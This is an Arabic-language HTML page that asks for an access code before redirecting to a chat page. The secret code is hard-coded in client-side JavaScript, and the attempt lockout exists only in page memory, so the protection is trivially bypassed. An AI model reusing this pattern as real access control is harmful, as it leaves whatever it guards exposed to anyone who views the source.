
<file: index2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>التحقق من الرمز</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f1f1f1;
        }
        .container {
            text-align: center;
            background-color: #fff;
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
        }
        input, button {
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #ddd;
            font-size: 1em;
            width: 100%;
        }
        button {
            background-color: #007bff;
            color: white;
            cursor: pointer;
        }
        button:hover {
            background-color: #0056b3;
        }
        .error {
            color: red;
        }
    </style>
</head>
<body>

    <div class="container" id="container">
        <h2>الرجاء إدخال الرمز</h2>
        <input type="text" id="code" placeholder="أدخل الرمز هنا" />
        <button onclick="verifyCode()">تأكيد</button>
        <div id="error" class="error"></div>
    </div>

    <script>
        const correctCode = "MONDXSD3";
        let attempts = 0;
        const maxAttempts = 4;
        let lockTime = 0;

        function verifyCode() {
            const codeInput = document.getElementById("code").value;
            const errorDiv = document.getElementById("error");

            if (lockTime > 0) {
                const timeLeft = Math.ceil(lockTime / 60);
                errorDiv.textContent = `تم قفل الوصول، يمكنك المحاولة بعد ${timeLeft} دقيقة.`;
                return;
            }

            if (codeInput === correctCode) {
                window.location.href = "chat.html"; // انتقل إلى صفحة المراسلة
            } else {
                attempts++;
                if (attempts >= maxAttempts) {
                    lockTime = 15 * 60; // قفل الوصول لمدة 15 دقيقة
                    errorDiv.textContent = "لقد أدخلت الرمز بشكل خاطئ 4 مرات، سيتم قفل الوصول لمدة 15 دقيقة.";
                    setTimeout(() => {
                        lockTime = 0;
                    }, 15 * 60 * 1000); // إلغاء القفل بعد 15 دقيقة
                } else {
                    errorDiv.textContent = "الرمز غير صحيح، حاول مجددًا.";
                }
            }
        }
    </script>

</body>
</html>
</file>
